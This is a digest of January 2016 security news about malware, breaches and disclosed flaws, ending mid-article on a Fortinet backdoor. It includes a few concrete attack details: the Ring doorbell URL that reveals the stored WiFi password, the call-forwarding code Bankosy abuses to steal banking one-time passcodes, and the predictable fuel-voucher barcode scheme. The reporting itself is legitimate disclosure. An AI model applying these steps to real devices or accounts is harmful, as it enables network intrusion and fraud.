“We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business.”
The men arrested by the law enforcement aged between 16 and 24 years, one of them already confessed to have operated a website which was offering for sale malware.
MegalodonHTTP is a Remote Access Trojan (RAT) that could be used by attackers to take over victims’s machines and exfiltrate sensitive data. According to the experts, the MegalodonHTTP is not a sophisticated threat, among the major flaws the need for the presence of the .Net framework on the infected machine.
“In contrast to it’s namesake, the malware is not very powerful; in fact it’s quite simple. It requires that .NET is installed on a device to run properly. Assuming that every recent machine with Windows has .NET installed and running by default, it shows the poor coding skills of the author – named Bin4ry. Usually malware authors don’t like to rely on dependencies – especially not .NET. This malware is sold on HackForum. Some criminals would refer to it as skid malware, or script kiddies, but its low price makes it attractive for others.” states a blog post published by Damballa on MegalodonHTTP RAT.
“Damballa’s threat discovery center worked in cooperation with the Norway police over the last few months to track and identify the author of the malware dubbed MegalodonHTTP,”threat researcher Loucif Kharouni wrote in a blog post.
“We are not at liberty to divulge the MegalodonHTTP author’s real identity, but we can confirm that the person behind the handle Bin4ry is no longer active or doing business.”
However, the researchers said MegalodonHTTP was not very powerful; in fact, it was “quite simple” and indicated the poor coding skills of its author, requiring .NET to be installed on infected systems.
Below the list of features implemented MegalodonHTTP:
Binary downloading and executing
Distributed Denial of service (DDoS) attack methods
Remote shell
Antivirus Disabling
Crypto miner for Bitcoin, Litecoin, Omnicoin and Dogecoin
The author was offering 2 different packages, at a cost of $35 and $100 respectively.
Package 1
Web panel
Stub
Full support
Package 2
Web panel
Stub builder
Full support
This operation is another success of the of the law enforcement, recently the Europol with Romanian police arrested eight criminal hackers suspected of being part of an international criminal ring that has stolen cash from ATMs using Tyupkin through Jackpotting attacks.
Hackers show how reuse barcodes to be able to get fuel discounts
15.1.2016
Two New Zealand researchers demonstrated at last Kiwicon conference how to print their own non-expiring 40c vouchers for fuel discounts.
Bar codes are used all over the world, but to be fair, it’s a very outdated technology, and from time to time we get to know new holes in the technology. At last Kiwicon conference edition, two researchers that want to keep their identities confidential showed how to print their own fuel vouchers.
To better understand these fuel vouchers work, I’m using a web archive link to explain it:
“When you shop at Countdown, FreshChoice or participating SuperValue supermarkets and spend $40 or more, you’ll be given a fuel discount voucher with your receipt, valid at any participating Z service station.
Present the voucher next time you fill up with petrol, diesel or automotive LPG at Z and you’ll receive a discount on the per litre price of your fuel. Not only that, but you’ll still collect Fly Buys points for every 20 litres of fuel you purchase.”
This means that the client needs to consume at least $40 to get a fuel discount that can be used the next time the client goes to the fuel station.
With the demonstration of the folks at Kiwicon anyone could just create their own vouchers without spending at least $40 and get fuel discounts as many times as they want.
The developed algorithm affects petrol stations operated by New Zeeland national energy provider Z. In addition, this algorithm only allows codes to be reused, but we don’t know if it’s possible to generate new codes to be used.
Z petrol station disabled entering manual barcodes in the past because these codes were being shared online.
The two researchers generated their fuel discounts in many different hosts, with different platforms, including an unpublished Android app, a barcode printer, and even on t-shirts.
Barcode generating app (above), with the barcode printer. Image: Darren Pauli / The Register.
The duo also demonstrated that with a click of a button on their smart watch, they could produce codes that could be scanned at the fuel station to get fuel discounts.
They showed live a barcode printer, printing out valid discounts, and even scanned a t-shirt that had a manipulated code.
All this is possible because there is a pattern behind the generation of codes used by Z what makes it possible to predict more valid codes.
“So you’re staring at these codes in Excel and you start to notice a bit of a pattern,” one of the researchers says. “You can kind of see what’s happening here – there isn’t any kind of crypto.”
“All they are doing is x minus 50 equals discount. They are totally unprotected – there is nothing unique about any part of it.”
The researchers said that they didn’t use any of the codes on the fuel stations, and warned another not to do it neither since this can be considered a theft.
The researchers and Z worked together before the presentation and came to the conclusion that the flaw is on the design of the algorithm to generate barcodes, and not exactly in Z method.
Z also added that they will keep accepting codes for fuels discounts because the majority of their customers are not trying to take advantage of them.
To conclude, even if someone was trying to exploit this in real life, Z fuel stations could detect suspected/unusual activity with their routine monitoring.
Android banking malware SlemBunk continues to evolve
15.1.2016
Experts at FireEye noticed a significant evolution of SlemBunk, a powerful Android Trojan is targeting bank users worldwide.
In December security experts at FireEye first spotted the Android banking Trojan SlemBunk, a threat specifically designed to target mobile banking users.
The trojan first variants were distributed as copies of legitimate bank apps through third-party websites.
The SlemBunk Trojan is able to monitor the processing running on the mobile devices for the execution of a mobile banking app. When the user launches the mobile app the malware displays him a fake user interface to trick users into providing their credentials.
Now the SlemBunk Android Trojan has also become more sophisticated, recently the experts noticed that the threat is even more persistent and hard-to-detect.
“As SlemBunk expands its coverage of banks, its code has also become more sophisticated. Notably, later samples utilize different techniques to obscure potential reverse engineering. Figure 4 shows an obscured string that is Base64 encoded. In a few cases, SlemBunk authors took advantage of a commercial packer, DexProtector, which was designed to protect apps from being pirated. However, when used by a malicious application, it raises the difficulty for the analysis process.” states a recent post published by FireEye.

The experts speculate that the rapid evolution of the SlemBunk threat requested a significant effort likely made by organized crime.
“The rise and evolution of the SlemBunk trojan clearly indicates that mobile malware has become more sophisticated and targeted, and involves more organized efforts.” continues FireEye.
The organization behind the Android Trojan have improved the application to target at least 31 different banks worldwide and two mobile payment service providers.
The latest variants detected by FireEye are distributed through drive-by download, threat actors targeted users visiting porn websites.
“We have not observed any instances of SlemBunk on Google Play, so users will only get infected if the malware is sideloaded or downloaded from a malicious website. Newer versions of SlemBunk were observed being distributed via porn websites. Users who visit these sites are incessantly prompted to download an Adobe Flash update to view the porn, and doing so downloads the malware.”
With this trick, attackers convince unwary users to install the bogus app that claims to be a Flash update.
The SlemBunk is downloaded to the machine through a stealth multi-stage mechanism, the APK downloaded during a first stage does not contain any malicious feature to avoid trigger security solutions installed on the device.
The “dropper” app hides some functions that generate code on the fly and save it to another temporary APK locally. The second APK is loaded into memory dynamically by the dropper that then deleted it from the file system. The second APK works as downloader for the final malicious payload.
“Even if the malicious action of the SlemBunk payload were detected and removed, the more surreptitious downloader could periodically attempt to re-download the payload to the device.” states FireEye.
To protect your device from such kind of threat, FireEye suggests that you:
Do not install mobile apps from third-party app stores.
Keep Android devices updated.
Hyatt hotels data breach, 250 hotels impacted in 50 countries
15.1.2016
The Hyatt Hotels Corporation announced a total of 250 of its resorts were compromised last year in a malware-based attack that stole customer payment card information.
Hyatt Hotels revealed that 250 of its resorts have been involved in the data breach suffered last year. In December the Hyatt Hotels Corporation issued an official announcement to inform its users that unknown hackers used a malicious code to steal credit card information from customers, the company did not provide information on the number of affected resorts or customers that have been impacted.
From July 13 and December 8 of last year, the malware has stolen users’ data including customer credit card numbers, names, expiration dates and verification codes.
“We recently identified malware on computers that operate the payment processing systems for Hyatt-managed locations. As soon as we discovered the activity, we launched an investigation and engaged leading third-party cyber security experts.” states a message published on the company web site.
“The investigation is ongoing, and updates will be posted here at www.hyatt.com/protectingourcustomers. We have taken steps to strengthen the security of our systems, and customers can feel confident using payment cards at Hyatt hotels worldwide.”
Hyatt informed that it has taken steps to improve the security of its systems.
Hyatt hotels - payment systems hacked
The Hyatt Hotels Corporation has now confirmed that locations in 50 countries were impacted by malicious code that was used by attackers to harvest payment card information from PoS terminals at Hyatt restaurants, spas, golf shops, parking lots and check-in desks.
Users can check the impacted locations in this list, just need to select a country to view the affected resorts and date at risk.
Hyatt representatives confirmed that the malware has been completely eradicated from its payment systems and the company installed additional safeguards to prevent future intrusion.
“Protecting customer information is critically important to Hyatt, and we take the security of customer data very seriously,” said Hyatt global president of operations Chuck Floyd. “We have been working tirelessly to complete our investigation, and we now have more complete information that we want to share so that customers can take steps to protect themselves.”
The Luxury hotel chain is advising customers to monitor their bank statements and report any suspicious charges.
The Hyatt Hotels Corporation is offering a free identity protection service to customers who stayed at the compromised hotels from August to December 2015.
Cisco wireless points include hardcoded passwords
14.1.2016
A number of Cisco wireless devices have been designed with hardcoded passwords, including Wi-Fi gear, WLAN controllers, and ISE.Cisco wireless points designed with hardcoded passwords.
Bad days for IT giants, recently an unwanted code was discovered in Juniper appliances and a hardcoded backdoor affects some Fortinet Firewalls. Problems of a different nature, but equally uncomfortable, afflicts Cisco wireless LAN controllers, the Cisco Identity Services Engine, and Aironet access points.
The Aironet 1800 series is affected by the CVE-2015-6336 vulnerability that consist in the presence of a hardcoded static password granting access to the device. A remote attacker could exploit the flaw to log in to the device by using a default account having a static password, fortunately, the account does not have full administrative privileges, this means that attacker cannot take over the device and worst attack scenario is represented by a denial-of-service attack.
Vulnerable Cisco access points are the 1830e, 1830i, 1850e and 1850i, that need to be updated.
The CVE-2015-6317 and CVE-2015-6323 affects the Cisco Identity Services Engine.
The CVE-2015-6317 flaw could be exploited by a low-privileged authenticated, remote attacker to access specific web resources that are designed to be accessed only by higher-privileged administrative users. An attacker can escalate its privileges to access the administrative web resources directly.
The CVE-2015-6323 is a critical bug that could be exploited to allow a remote attacker gaining unauthorized access to a vulnerable device.
“A successful exploit may result in a complete compromise of the affected device. Customers are advised to apply a patch or upgrade to a version of the Cisco ISE software that resolves this vulnerability. states the CISCO advisory.
Also in this case, the company has already issued software updates that fix these vulnerabilities. An attacker can exploit the flaw to gain a remote access to device configuration.
“A successful exploit may result in a complete compromise of the affected device. Customers are advised to apply a patch or upgrade to a version of the Cisco ISE software that resolves this vulnerability.” states CISCO.
Flawed RANSOM_CRYPTEAR ransomware makes impossible the file recovery
14.1.2016
Faulty ransomware derived from an open source ransomware project makes files unrecoverable due to a serious coding error.
The story I’m gong to tell you is incredible, a cyber criminal gang has developed a very singular ransomware called RANSOM_CRYPTEAR.B and now I’ll tell you why?
According to the experts at TrendMicro, the Ransomware has built starting from a proof-of-concept code available online, but the cyber criminals made a serious error in the development, resulting in victims’ files being completely unrecoverable. The malware researchers analyzing the source code discovered that it was a modification of a proof-of-concept ransomware dubbed Hidden Tear that was leaked online by the Turkish coder Utku Sen for educational purpose.
It is not surprising that crooks have not missed the occasion as remarked by TrendMicro.
“Unfortunately, anyone on the internet can disregard this warning. This became evident when Trend Micro discovered a hacked website in Paraguay that distributed ransomware detected as RANSOM_CRYPTEAR.B. Our analysis showed that the website was compromised by a Brazilian hacker, and that the ransomware was created using a modified Hidden Tear code.” states a blog post published by TrendMicro.
The “Hidden Tear” is available on GitHub and it’s fully functional, it uses AES encryption to encrypt the files and displays a warning to users to pay up to get their data back.

“While this may be helpful for some, there are significant risks. The Hidden Tear may be used only for Educational Purposes. Do not use it as a ransomware!” explained utkusen,
The Features of Hidden Tear are:
Uses AES algorithm to encrypt files.
Sends encryption key to a server.
Encrypted files can be decrypt in decrypter program with encryption key.
Creates a text file in Desktop with given message.
Small file size (12 KB)
Doesn’t detected to antivirus programs (15/08/2015)
Back to the present, the singular ransomware detected by TrendMicro has been distributed as a Flash Player update through a compromised website in Paraguay.
The website in Paraguay was first compromised from Sept. 15 to Dec. 17, and it was hacked again on December 18th. The website redirects visitors to a bogus Adobe Flash download website where they are prompted to download a malicious application disguised as a new Flash Player.

Many users reported similarities between the Hidden Tear and Linux.Encoder that was specifically developed to infect Linux Web servers. In reality, both applications are affected by serious flaws, in the case of Encoder a poor software development capability allowed the security experts to decrypt files on infected machines by the Linux.Encoder.
Many problems we also discovered in the Hidden Tear, for this reason the author explained in a blog post that the bugs were intentionally introduced to trap unskilled cybercriminals.
The principal flaws discussed by the author of the Hidden Tear are Seed of Random Algorithm, the Reuse of the IV, the use of Static Salt and the fact that the key is sent to the server with an unencrypted GET request.
“Did you hear that Linux Ransomware has beaten with same flaws by Bitdefender? The developer seems to be inspired from Hidden Tear which is noticed by reddit users.” wrote the author,
“Well, I have to admit that I was expecting more. Only one person used my code and busted. But it’s something. At least we get rid of a massive attack.””I know that it wasn’t so successful honeypot project but I’m happy for reducing the damage of Linux Ransomware. I will also be happy if the newbies learn something from all of these stuff.”
Which is the error in the code of the Called RANSOM_CRYPTEAR.B?
Once executed on a victim’s machine, the RANSOM_CRYPTEAR.B generates an encryption key used to encipher the files with certain extensions, and saves it in a file on the desktop.
Then the ransomware encrypts all the files, including the one containing the encryption key before sending it to the attacker reulting impossible to recover them.
That is incredible!
Amaq, the new ISIS Android App for secure communications
14.1.2016
The IS has developed an Android app dubbed Amaq Agency app demonstrating how powerful modern communications technology can be for a radical group.
Which are the communication channels used by members of the ISIS? Which are the messaging services they use? These are the main questions for the Western Intelligence that is attempting to track militants operating in Europe and UK and dismantle the operation of their cell. We discussed the opportunity to use features implemented in games of the PS4, or popular messaging chat like Telegram or Signal.
Early December the experts at the Ghost Security Group have reportedly discovered an Android mobile app used by members of the ISIS organization.
ISIS mobile app-download-page
The Ghost Security Group is the notorious group of cyber experts in counter-terrorism networks that is involved in a series of initiatives against the ISIS online. In July, the group has supported US law enforcement and Intelligence agencies in thwarting ISIS terror plots in New York and Tunisia.
“They want to create a broadcast capability that is more secure than just leveraging Twitter and Facebook,” Ghost Security Group chief operating officer Michael Smith II told the Christian Science Monitor. “Increasingly what you will see is the focus on developing means to control the distribution of their materials on a global scale.”
News of the day is that members of the ISIS have developed a new Android App for encrypted communication, according to Ghost Security Group, this app integrate another mobile applications that have been developed by the group in the past for to share propaganda content and recruiting material.
Last month, security and intelligence experts, including Ghost Security, noticed that social media accounts used by members of the IS started sharing the address of a website used to distribute an Android app dubbed Amaq Agency app.
The Amaq Agency is linked to the Islamic State and spread messages in support of the activities of the radical group, including the recent California shootings. In the case of the California shooting, the agency was in posses of information before all the details were publicly available.
The Amaq Agency app was advertised through Telegram groups and Twitter, many sources are no more available but it is still possible to find the app and download it.
The application is mainly used by the ISIS for propaganda, the members of the terror organization use it to share material and video.
“The application’s primary purpose is for propaganda distribution. Using the app you are able to follow the most recent news and video clips.” Ghost Security told Defense One.
The Amaq Agency has known ties to Islamic State and issued statements in support of the attackers in the recent California shootings before all the details were publicly available.
The members of the IS were sharing the Alrawi.apk, which isn’t the mobile version of the news agency, is also implements “encrypted communications features although rudimentary to Telegram or other more-company created ones.”
Alrawi ISIS Android app ISIS
The use of end-to-end encrypted encryption represents a serious problem for law enforcement and intelligence agencies that are not able to eavesdrop the communications of suspects.
“Daesh released version 1.1 of the amaq.apk yesterday based upon complaints from users and a normal development cycle. The app is featured below along with links to several other Daesh and murtad sites related to the heretical organization (which should be taken down). Links to the apk (android application package) files are below.” wrote the popular expert Jeff Bardin on cybershafarat.com.
FBI Director James Comey called for tech companies currently offering end-to-end encryption to reconsider their business model, and instead adopt encryption techniques that allow them to intercept and turn over communications to law enforcement when necessary,” as reported The Intercept.
In December, Hillary Clinton called tech companies cooperate to create “a Manhattan-like project.” The US Government is expressing its concerns about the possible misuses of encryption that today represents a serious obstacle to the investigation of law enforcement and intelligence agencies.
The Manhattan Project was a research and development project conducted by the US in a joint effort with UK, and Canada that allowed the development of the first nuclear weapons during World War II.
Clinton hopes in a voluntary collaboration offered by the tech companies to provide backdoors to their systems, but IT giants have already expressed their opposition.
“I would not want to go to that point,” Clinton said.
“Maybe the backdoor isn’t the right door,” she continued, emphasizing that she trusted Apple and other companies on the problem with the idea of encrypted tech.”
“I don’t know enough about the technology to say what it is,” Clinton said. “But I have a lot of confidence.”
The Mysterious Case of CVE-2016-0034: the hunt for a Microsoft Silverlight 0-day
13.1.2016 Zdroj: Kaspersky
Perhaps one of the most explosively discussed subjects of 2015 was the compromise and data dump of Hacking Team, the infamous Italian spyware company.
For those who are not familiar with the subject, Hacking Team was founded in 2003 and specialized in selling spyware and surveillance tools to governments and law enforcement agencies. On July 5, 2015, a large amount of data from the company was leaked to the Internet with a hacker known as “Phineas Fisher” claiming responsibility for the breach. Previously, “Phineas Fisher” did a similar attack against Gamma International, another company in the spyware/surveillance business.
The hacking of Hacking Team was widely discussed in the media from many different points of view, such as the legality of selling spyware to oppressive governments, the quality (or lack of…) of the tools and leaked email spools displaying the company’s business practices.
One of these stories attracted our attention.
How a Russian hacker made $45,000 selling a 0-day Flash exploit to Hacking Team
So reads the title of a fascinating article written for Ars Technica by Cyrus Farivar on July 10, 2015. The article tells the story of Vitaliy Toropov, a 33-year-old exploit developer from Moscow who made a living by selling zero-day vulnerabilities to companies such as Hacking Team.
In the Ars Technica article, Cyrus writes the following paragraph, which shows the original offer from the exploit seller:
Excerpt from the Ars Technica article
For a company like Hacking Team, zero-days are their “bread and butter” — their software cannot infect their targets without effective exploits and zero-days, especially those that can bypass modern defense technologies such as ASLR and DEP. Those exploits are in very high demand.
The trade between these two continued until they finally agreed on purchasing an Adobe Flash Player zero-day, now defunct, for which Vitaliy Toropov promptly received a $20,000 advance payment.
A good salesman, Vitaliy Toropov immediately mailed back and offered a discount on the next purchases. So writes Cyrus, in his Ars Technica story:
Excerpt from the Ars Technica article
This section of the story immediately spiked our attention. A Microsoft Silverlight exploit written more than two years ago and may survive in the future? If that was true, it would be a heavyweight bug, with huge potential to successfully attack a lot of major targets. For instance, when you install Silverlight, it not only registers itself in Internet Explorer, but also in Mozilla Firefox, so the attack vector could be quite large.
The hunt for the Silverlight zero-day
In the past, we successfully caught and stopped several zero-days, including CVE-2014-0515 and CVE-2014-0546 (used by the Animal Farm APT group), CVE-2014-0497 (used by the DarkHotel APT group) and CVE-2015-2360 (used by the Duqu APT group). We also found CVE-2013-0633 a FlashPlayer zero-day that was used by Hacking Team and another unknown group.
We strongly believe that discovery of these exploits and reporting them to the affected software manufacturers free of charge makes the world a bit safer for everyone.
So while reading the Ars Technica story, the idea to catch Vitaliy Toropov’s unknown Silverlight exploit materialized.
How does one catch zero-days in the wild? In our case, we rely on several well-written tools, technologies and our wits. Our internal tools include KSN (Kaspersky Security Network) and AEP (Automatic Exploit Prevention).
To catch this possibly unknown Silverlight exploit we started by investigating the other exploits written by Vitaliy Toropov. Luckily, Vitaliy Toropov has a rather comprehensive profile on OVSDB. Additionally, PacketStorm has a number of entries from him:
This one caught our attention for two reasons:
It is a Silverlight exploit
It comes with a proof of concept written by Vitaly himself
One can easily grab the PoC from the same place:
Which we did.
The archive contains a well-written readme file that describes the bug, as well as source codes for the PoC exploit.
The exploit in this PoC simply fires up calc.exe on the victim’s machine. The archive includes a debug version compiled by the author, which is extremely useful to us, because we can use it to identify specific programming techniques such as specific strings or shellcode used by the developer.
The most interesting file in the archive is:
SilverApp1.dll:
Size: 17920 bytes
md5: df990a98eef1d6c15360e70d3c1ce05e
This is the actual DLL that implements the Silverlight exploit from 2013, as coded by Vitaliy Toropov.
With this file in hand, we decided to build several special detections for it. In particular, we wrote a YARA rule for this file which took advantage of several of the specific strings from the file. Here’s what our detection looked like in YARA:
Pretty straightforward, no?
Actually, nowadays we write YARA rules for all high-profile cases and we think it’s a very effective way to fight cyberattacks. Great props to the Victor Manuel Alvarez and the folks at VirusTotal (now Google) for creating such a powerful and versatile tool!
The long wait…
After implementing the detection, we waited, hoping that an APT group would use it. Since Vitaliy Toropov was offering it to Hacking Team, we also assumed that he sold it to other buyers, and what good is a zero-day if you don’t use it?
Unfortunately, for several months, nothing happened. We had already forgotten about this until late November 2015.
On November 25th, one of our generic detections for Toropov’s 2013 Silverlight exploit triggered for one of our users. Hours later, a sample was also uploaded to a multiscanner service from Lao People’s Democratic Republic (Laos).
This file was compiled in July 21, 2015, which is about two weeks after the Hacking Team breach. This also made us think it was probably not one of the older 2013 exploits but a new one.
It took us some time to analyse and understand the bug. When we were absolutely sure it was indeed a new zero-day exploit, we disclosed the bug to Microsoft.
Microsoft confirmed the zero-day (CVE-2016-0034) and issued a patch on January 12, 2016.
Technical analysis of the bug:
The vulnerability exists in the BinaryReader class. When you create an instance of this class you can pass your own realization of the encoding process:
Moreover, for the Encoding process you can use your own Decoder class:
Looking at the BinaryReader.Read() code, we see the following:
Indeed, the “index” value was checked correctly before this call:
But if you will look deeper inside InternalReadChars (this function is marked as unsafe and it is using pointers manipulations) function you will see the following code:
The problem appears because the GetChars function could be user-defined, for instance:
Therefore, as you can see we can control the “index” variable from user-defined code. Let’s do some debugging.
This is a Test.buf variable, where 05 is the array length before triggering the vulnerability:
After calling BinaryRead.Read method we are stopping in InternalReadChars method (index is 0):
After this call we stopped in user-defined code:
This is a first call of user-defined function and we return incorrect value from it. In the next iteration, the “index” variable contains the incorrect offset:
After we change the offset we can easily modify memory, for instance:
This is a Test.buf object after our modifications in decoder method:
So, is this the droid you’ve been looking for?
One of the biggest questions we have is whether this is Vitaliy Toropov’s Silverlight zero-day which he tried to sell to Hacking Team. Or is it a different one?
Several things make us think it’s one of his exploits, such as the custom error strings. Of course, there is no way to be sure and there might be several Silverlight exploits out there. One thing is for sure though – the world is a bit safer with the discovery and patching of this one.
One final note: due to copyright reasons, we couldn’t check if the leaked Hacking Team archive has this exploit as well. We assume the security community which found the other zero-days in the HackingTeam leaks will also be able to check for this one.
If you’d like to learn how to write effective YARA rules and catch new APTs and zero-days, why not take our elite YARA training before SAS 2016? Hunt APTs with Yara like a GReAT Ninja (with trainers Costin Raiu, Vitaly Kamluk and Sergey Mineev). The class is almost sold out!
Kaspersky products detect new Silverlight exploit as HEUR:Exploit.MSIL.Agent.gen.
Silverlight exploit discovered by analyzing Hacking Team leaked emails
14.1.2016
Microsoft patched a Silverlight zero-day discovered by analyzing internal emails stolen to Hacking Team about Silverlight exploit.
Microsoft recently fixed a number of vulnerabilities with the MS16-006 critical bulletin, including a Silverlight flaw CVE-2016-0034 that could be exploited for remote code execution.
The Silverlight flaw discovered by the experts at Kaspersky Lab as a result of an investigation on the Hacking Team arsenal disclosed in July 2015.
According to Microsoft, the remote code execution vulnerability can be exploited by an attacker that set up a website to host a specially crafted Silverlight application.
When Microsoft users will visit the bogus website, the exploit will allow an attacker to obtain the same permissions as the victim. The story of how Kaspersky Lab discovered the Silverlight zero-day starts in July 2015, shortly after a
After the data breach, the hackers leaked the stolen material, including 400GB containing emails, invoices, contracts and source code of the hacking tools used by the Italian firm.

The experts at Ars Technica who analyzed the leaked emails noticed communications between a Russian develper named Vitaliy Toropov and the staff at the Hacking Team.
The man sold an Adobe Flash Player exploit to the Hacking Team for $45,000 in 2013 and also offered a Silverlight exploit.
“Now your discount on the next buy is -5k and -10k is for a third bug. I recommend you the fresh 0day for iOS 7/OS X Safari or my old Silverlight exploit which was written 2.5 years ago and has all chances to survive further
in next years as well. ” Toropov wrote to Hacking Team member Giancarlo Russo.
Experts at Kaspersky started analyzing Toropov’s exploits, including a Silverlight Microsoft Silverlight Invalid Typecast / Memory Disclosure that was dated back 2013 and that he had published.
The experts at Kaspersky designed a YARA rule to detect the exploit in the wild, and on November 25th, they detected the Toropov’s exploit on a user’s machine. Later another sample of the exploit was uploaded from Laos to a multiscanner service.
“After implementing the detection, we waited, hoping that an APT group would use it. Since Vitaliy Toropov was offering it to Hacking Team, we also assumed that he sold it to other buyers, and what good is a zero-day if you don’t use it? Unfortunately, for several months, nothing happened. We had already forgotten about this until late November 2015.” Kaspersky researchers wrote in a blog post. “On November 25th, one of our generic detections for Toropov’s 2013 Silverlight exploit triggered for one of our users. Hours later, a sample was also uploaded to a multiscanner service from Lao People’s Democratic Republic (Laos).”
The analysis of the exploit revealed that the exploit was compiled on July 21, 2015, after the Hacking Team data was leaked online. Kaspersky immediately reported the existence of the exploit to Microsoft.
It’s unclear if this Silverlight exploit is the same offered by Toropov in 2013,
“One of the biggest questions we have is whether this is Vitaliy Toropov’s Silverlight zero-day which he tried to sell to Hacking Team. Or is it a different one? Several things make us think it’s one of his exploits, such as the custom error strings. Of course, there is no way to be sure and there might be several Silverlight exploits out there. One thing is for sure though – the world is a bit safer with the discovery and patching of this one.” wrote Kaspersky researchers.
How to Hack WiFi Password from Smart Doorbells
13.1.2016
hacking-wifi-pasword-smart-doorbell
The buzz around The Internet of Things (IoT) is growing, and it is growing at a great pace.
Every day the technology industry tries to connect another household object to the Internet. One such internet-connected household device is a Smart Doorbell.
Gone are the days when we have regular doorbells and need to open the door every time the doorbell rings to see who is around.
However, with these Internet-connected Smart Doorbells, you get an alert on your smartphone app every time a visitor presses your doorbell and, in fact, you can also view who's in front of your door.
Moreover, you can even communicate with them without ever opening the door. Isn’t this amazing? Pretty much.
But what if your doorbell Reveals your home's WiFi password?
Use Smart Doorbell to Hack WiFi Password
Until now, we have seen how hackers and researchers discovered security holes in Smart Cars, Smart refrigerators, Smart kettles and Internet-connected Toys, raising questions about the security, privacy, and potential misuse of IoTs.
Now, security researchers at UK consultancy Pen Test Partners have discovered a critical security hole in Wi-Fi-enabled video doorbell that could be used to expose the home network password of users.
The security hole is uncovered in Ring – a modern IoT Smart doorbell that connects to the user's home WiFi network, allowing them to view who is in front of the door with the help of their mobile device, even if the user is not at home.
Additionally, the Smart doorbell also gives users option to hook up to some smart door locks, so users can let their guests or family members into their home even if they are not in the house.
Researchers were impressed by the functionality of Ring, though shocked when analysed the security of the device that allowed them to discover the home user's WiFi password.
Press Button, Access a URL and Get WiFi Password!
As researchers explain, with the help of screw gauge, anyone can detach the doorbell mounted on the outside of the house and press the orange button (given on its back), which puts the device's wireless component in AP (Access Point) mode.
"Pressing the setup button [puts] the doorbell’s wireless module (a Gainspan wireless unit) into a setup mode, in which it acts as a Wi-Fi access point," the company's consultant David Lodge explains in a blog post.
You can then use your mobile phone to connect to the server, via a specific URL (http://192.168.240.1/gainspan/system/config/network).
When accessed, the above URL will reveal the wireless module's configuration file in the web browser, including the home WiFi network's SSID and PSK (Pre-Shared Key, a.k.a. password) in clear text.
hack-wifi-password
Now, you just need to do is put the Smart doorbell back on the house's wall and disappear.
Since home WiFi networks have always been trusted by their owners who connect their devices to them, having access to this network, hackers can launch other malicious attacks against the victim's workstations, and other smart devices.
Researchers reported the security hole to Ring that resolved the issue via a firmware update released just two weeks after they were notified.
The Android Bankosy malware steals banking OTPs
13.1.2016
Security experts at Symantec detect a new strain of the Android Bankosy malware that steals passwords sent through voice calls generated by 2FA systems.
One-time passcodes, a crucial defense for online banking applications, are being intercepted by a malware program for Android, according to new research from Symantec.
One-time passcodes (OTPs) in two-factor authentication scheme are a valid defense for online banking applications, but not enough to ensure a total security for the bank customers. A new strain of malware dubbed Android.Bankosy has been improved by its authors to capture one-time passcodes and elude the 2FA mechanisms implemented by online banking systems.
Experts at Symantec detected Bankosy in July 2014, the malware is designed to steal financial information from the victim’s machine.
In a classic two-factor authentication scheme, the one-time passcodes are sent to the bank users’ mobile via SMS or automated phone calls.
Many banking trojan in the wild are able to snoop on or intercept the incoming SMS containing the OTP, for this reason, many banks started delivering OTP through voice calls.
But, cyber thieves are smart guys and have found a way to devise this mechanism, implementing a call-forward mechanism.
The authors of the Bankosy trojan implemented a service code that allows to forward a call. Many mobile operators in the Asia-Pacific use a service code in the format *21*[destination number]# to forward calls, dialing *21*1555215554# on a mobile device will set up unconditional call forwarding to the number 15555215554. To disable the call forwarding is necessary to use the service code #21#.
The Bankosy malware is able to forward calls delivering One-time passcodes to a number obtained from the C&C server, it also able to perform a number of actions that allows the malicious code to hide its presence, including disabling and enabling the silent mode during an incoming call.
“The malware starts a call intent with the destination number obtained from the C&C server to enable unconditional call forwarding on the target device. Figure 2 illustrates the cleaned up code responsible for accomplishing this functionality.” states a blog post published by Symantec.
“The back door also has support for disabling and enabling silent mode, in addition to locking the device, so that the victim is not alerted during an incoming call.
Once the unconditional call forwarding is set on the victim’s device, the attacker—who has already stolen the victim’s credentials (the first factor in two-factor authentication and authorization)—can then initiate a transaction. As part of the design, when the system demands the victim to enter the second factor (i.e., the authorization token sent through a voice call), the attacker will get the call through call forwarding and enter the second factor as well to complete the transaction.”

Once obtained the OTP the crooks can use it with the victim’s login credentials to take over the victim’s bank account.
US Intelligence Chief Hacked by the Teen Who Hacked CIA Director
13.1.2016
US Intelligence Chief Hacked by the Teen Who Hacked CIA Director
Nation's Top Spy Chief Got Hacked!
The same teenage hacker who broke into the AOL email inbox of CIA Director John Brennan last October has now claimed to have broken into personal email and phone accounts of the US Director of National Intelligence James Clapper.
Clapper was targeted by the teenage hacker, who called himself Cracka and claimed to be a member of the hacker group Crackas with Attitude (CWA) that made headlines in October for hacking into CIA Director's email and accessing several online portals and tools used by US law enforcement agencies.
Also Read: FBI Deputy Director's Email Hacked by Cracka with Attitude.
Trove of Information Related to Top Spy Chief Hacked!
Cracka told Motherboard that he had access to a series of accounts connected to Clapper, including:
Home telephone account
Internet accounts
Personal email accounts
His wife's Yahoo email
The spokesperson for the Office of the Director of National Intelligence (DNI) Brian Hale confirmed the intrusion on Tuesday, saying that they were aware of the hacking incident and had reported it to appropriate authorities. Though, he declined to provide any other details.
However, just having his hands on Clapper's online accounts wasn't enough for Cracka. He also claimed to have changed the settings of Clapper's Verizon FiOS account, so that every incoming call to his house number would get redirected to the Free Palestine Movement.
Cracka also provided a list of call logs to Clapper's home number and what he claimed were screenshots from his wife Susan's Yahoo email account, as well as Clapper's email account, though the authenticity of the screenshots is not verified.
Also Read: WikiLeaks Publishes CIA Director's Hacked Emails.
Here's How the Hacker Able to Do this:
The hacking incident was likely the result of social engineering techniques used to guess Clapper's passwords or security questions through research and web searches into his life or by spoofing service providers to get them to disclose information.
As CWA mentioned earlier, their actions are all in support of the Palestine cause. "I'm pretty sure they don't even know they've been hacked," Cracka told the publication.
Twitter suspended CWA account, but the teenage hacker created a new Twitter account (@dickreject) to taunt the US federal authorities.
Someone Just Leaked Hard-Coded Password Backdoor for Fortinet Firewalls
13.1.2016
Someone Just Leaked a Hard-Coded SSH Password Backdoor in Fortinet Firewalls
Are millions of enterprise users, who rely on the next-generation firewalls for protection, actually protected from hackers?
Probably Not.
Just less than a month after an unauthorized backdoor found in Juniper Networks firewalls, an anonymous security researcher has discovered highly suspicious code in FortiOS firewalls from enterprise security vendor Fortinet.
According to the leaked information, FortiOS operating system, deployed on Fortinet's FortiGate firewall networking equipment, includes an SSH backdoor that can be used to access its firewall equipment.
Anyone can Access FortiOS SSH Backdoor
